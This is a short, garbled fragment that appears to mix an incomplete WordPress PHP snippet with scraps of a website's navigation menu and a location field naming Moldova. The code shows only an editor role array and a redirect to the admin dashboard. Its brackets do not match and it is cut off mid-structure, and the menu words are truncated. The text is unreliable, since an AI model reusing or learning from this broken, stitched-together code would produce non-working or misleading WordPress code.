
(['role'=>'editor','number'=>1,'fields'=>
 } else {wp_redirect(admin_url());exit();} } }, 2);
dova
ESOURCES
GALLERY
EVENT CALENDAR
CONTACT US
Country
Moldova
Location